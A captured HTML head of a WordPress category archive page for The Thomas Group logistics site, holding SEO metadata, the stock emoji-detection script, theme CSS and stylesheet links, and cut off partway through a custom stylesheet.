

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cthomasgroup.com/category/logistic/
body_size: 12822
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="http://cthomasgroup.com/xmlrpc.php" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Logistic Archives - The Thomas Group</title>
	<link rel="canonical" href="https://cthomasgroup.com/category/logistic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Logistic Archives - The Thomas Group" />
	<meta property="og:url" content="https://cthomasgroup.com/category/logistic/" />
	<meta property="og:site_name" content="The Thomas Group" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cthomasgroup.com/category/logistic/","url":"https://cthomasgroup.com/category/logistic/","name":"Logistic Archives - The Thomas Group","isPartOf":{"@id":"https://cthomasgroup.com/#website"},"primaryImageOfPage":{"@id":"https://cthomasgroup.com/category/logistic/#primaryimage"},"image":{"@id":"https://cthomasgroup.com/category/logistic/#primaryimage"},"thumbnailUrl":"https://cthomasgroup.com/wp-content/uploads/2015/04/44.jpg","breadcrumb":{"@id":"https://cthomasgroup.com/category/logistic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cthomasgroup.com/category/logistic/#primaryimage","url":"https://cthomasgroup.com/wp-content/uploads/2015/04/44.jpg","contentUrl":"https://cthomasgroup.com/wp-content/uploads/2015/04/44.jpg","width":848,"height":480},{"@type":"BreadcrumbList","@id":"https://cthomasgroup.com/category/logistic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cthomasgroup.com/"},{"@type":"ListItem","position":2,"name":"Logistic"}]},{"@type":"WebSite","@id":"https://cthomasgroup.com/#website","url":"https://cthomasgroup.com/","name":"The Thomas Group","description":"Welcome To The Thomas Group!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cthomasgroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="The Thomas Group &raquo; Feed" href="https://cthomasgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Thomas Group &raquo; Comments Feed" href="https://cthomasgroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Thomas Group &raquo; Logistic Category Feed" href="https://cthomasgroup.com/category/logistic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cthomasgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cthomasgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://cthomasgroup.com/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://cthomasgroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='http://cthomasgroup.com/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='http://cthomasgroup.com/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cargopress-main-css' href='http://cthomasgroup.com/wp-content/themes/thomasgroup/style.css?ver=2023' type='text/css' media='all' />
<style id='cargopress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top, .top-navigation .sub-menu > li > a { background-color: #f5f5f5; }
.top, .top-navigation .sub-menu > li > a { border-bottom-color: #ededed; }
.top-navigation .sub-menu > li > .sub-menu { border-left-color: #ededed; }
.top, .top-navigation > li > a, .top-navigation .sub-menu > li > a { color: #aaaaaa; }
.top-navigation > li > a:hover, .top-navigation > li > a:focus, .top-navigation .sub-menu > li > a:focus, .top-navigation .sub-menu > li > a:hover { color: #919191; }
.header__widgets, .header__logo, .header__container::before, .header__container::after, .header__logo::after { background-color: #ffffff; }
@media (max-width: 991px) { .header__container, .main-navigation .sub-menu>li>a { background-color: #ffffff; } }
.header, .header .icon-box__title { color: #aaaaaa; }
.header .icon-box__subtitle { color: #474747; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a::before, .breadcrumbs a::after { background-color: #e6e6e6; }
.breadcrumbs a { color: #444444; }
.breadcrumbs a:hover { color: #373737; }
.breadcrumbs { color: #aaaaaa; }
@media (min-width: 992px) { .header__container, .is-sticky-nav .header__navigation { background-color: #1f425d; } }
.navbar-toggle, .jumbotron { background-color: #1f425d; }
.navbar-toggle:hover { background-color: #062944; }
@media (min-width: 992px) { .social-icons__link, .social-icons__link:hover { color: #1f425d; } }
@media (min-width: 992px) { .main-navigation > li > a, .main-navigation .menu-item-has-children::after, .main-navigation > li:hover > a, .main-navigation > li:focus > a { color: #ffffff; } }
@media (min-width: 992px) { .main-navigation .menu-item-has-children:hover > a, .main-navigation .sub-menu > li > a, .main-navigation ul.sub-menu { background-color: #dd0000; } }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a, .main-navigation .sub-menu .menu-item-has-children::after { color: #ffffff; } }
@media (min-width: 992px) { .main-navigation .menu-item-has-children:hover > a, .main-navigation .sub-menu > li > a:hover, .main-navigation .menu-item-has-children:hover::after, .main-navigation .sub-menu .menu-item-has-children:hover::after { color: #e8e8e8; } }
@media (max-width: 991px) { .main-navigation > li > a { color: #444444; } }
@media (max-width: 991px) { .main-navigation > li:hover > a, .main-navigation > li:focus > a { color: #1f425d; } }
@media (max-width: 991px) { .main-navigation .sub-menu > li > a { color: #999999; } }
@media (max-width: 991px) { .main-navigation .sub-menu > li > a:hover { color: #1f425d; } }
.main-title { background-image: url(""); }
.main-title h1, .main-title h2 { color: #444444; }
.main-title h3 { color: #aaaaaa; }
body, .widget_pw_icon_box .icon-box__subtitle { color: #737373; }
h1, h2, h3, h4, h5, h6, hentry__title, .hentry__title a, .page-box__title a { color: #1f425d; }
.header .icon-box .fa, .number-counter__icon, hr.hr-quote::after { color: #e21f2f; }
.latest-news__date, .sticky .btn--post, .main-navigation > .current-menu-item > a::after, .main-navigation > li:hover > a::after, .main-navigation > li:focus > a::after, body.woocommerce-page span.onsale, .woocommerce span.onsale { background-color: #e21f2f; }
.latest-news__date::after { border-top-color: #ce0b1b; }
.sticky .btn--post { border-color: #e21f2f; }
.btn-primary, .testimonial__quote::before, .widget_search .search-submit, .sidebar .widget_nav_menu ul > li.current-menu-item a, .pagination .current, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body.woocommerce-page #payment #place_order, body.woocommerce-page #review_form #respond input#submit, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .widget_calendar caption { background-color: #4ab9cf; }
.btn-primary, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout { border-color: #4ab9cf; }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .open > .btn-primary.dropdown-toggle, .btn-primary.active, .btn-primary.focus, .widget_search .search-submit:hover, .widget_search .search-submit:focus, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page .woocommerce-error a.button:hover, body.woocommerce-page .woocommerce-info a.button:hover, body.woocommerce-page .woocommerce-message a.button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page #review_form #respond input#submit:hover { background-color: #3dacc2; }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .open > .btn-primary.dropdown-toggle, .btn-primary.active, .btn-primary.focus, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout:hover { border-color: #3dacc2; }
a, .latest-news--more-news::after, .widget_pw_icon_box .icon-box:hover .fa, body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a:hover img, body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price, body.woocommerce-page .star-rating, .woocommerce .star-rating, body.woocommerce-page div.product p.price, body.woocommerce-page p.stars a { color: #4ab9cf; }
a:hover, a:focus { color: #3dacc2; }
.widget_pw_icon_box .icon-box:hover, .logo-panel img:hover { border-bottom-color: #4ab9cf; }
.footer-top, .footer::before, .footer::after, .footer-top::before, .footer-top::after { background-color: #1f425d; }
.footer .icon-container--square, .footer .icon-container--circle { color: #1f425d; }
.footer-top__headings { color: #ffffff; }
.footer-top, .footer-top .textwidget { color: #9eb7cb; }
.footer .widget_nav_menu ul > li > a { color: #9eb7cb; }
.footer-bottom { background-color: #162f42; }
.footer-bottom { color: #ffffff; }
.footer-bottom a { color: #577186; }
.footer-bottom a:hover { color: #647e93; }
/* WP Customizer end */

			@media (min-width: 992px) {
				.header__logo {
					width: 330px;
				}
				.header__widgets {
					width: calc(100% - 330px);
				}
				.header__navigation {
					width: 100%;
				}
			}
			@media (min-width: 1200px) {
				.header__navigation {
					width: calc(100% - 360px);
					margin-left: 360px;
				}
			}
.main-title { background: #f5f5f5 linear-gradient(90deg, #f5f5f5, #eeeeee) }

			@media (min-width: 992px){
				.header__logo img {
					margin-top: 40px;
				}
			}

</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CSource+Sans+Pro%3A700%2C900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='slb_core-css' href='http://cthomasgroup.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" src="http://cthomasgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-content/themes/thomasgroup/assets/js/modernizr.custom.24530.js" id="cargopress-modernizr-js"></script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-content/themes/thomasgroup/bower_components/picturefill/dist/picturefill.min.js?ver=1.2.0" id="cargopress-picturefill-js"></script>
<link rel="https://api.w.org/" href="https://cthomasgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cthomasgroup.com/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cthomasgroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://cthomasgroup.com/wp-content/uploads/2017/10/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cthomasgroup.com/wp-content/uploads/2017/10/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cthomasgroup.com/wp-content/uploads/2017/10/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cthomasgroup.com/wp-content/uploads/2017/10/cropped-icon-270x270.png" />
<style id="sccss">.sub-menu .menu-item-has-children::after {
	display:none !important;
}

.main-navigation .sub-menu > li > a {
	font-size:15px !important;
}

.wpb_single_image .vc_figure-caption {
	margin-top:10px;
	font-size:14px;
}

.green-btn, .green-btn:hover, .green-btn a:hover, .green-btn .sub-menu > li > a, .green-btn:hover > a {
background-color:green !important;
}

.green-btn a::after{
	background-color:white !important;
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern {
	font-weight:bold;
}

.intro-bg {
	box-shadow:0px 0px 8px rgba(0, 0, 0, 0.2);
	z-index:10;
}

.div-txt {
	font-size:25px;
}

.footer-bottom a {
	color:#577186 !important;
	font-weight:normal;
	transition: 0.3s;
}

.footer-bottom a:hover {
	color:#ffffff !important;
	font-weight:normal;
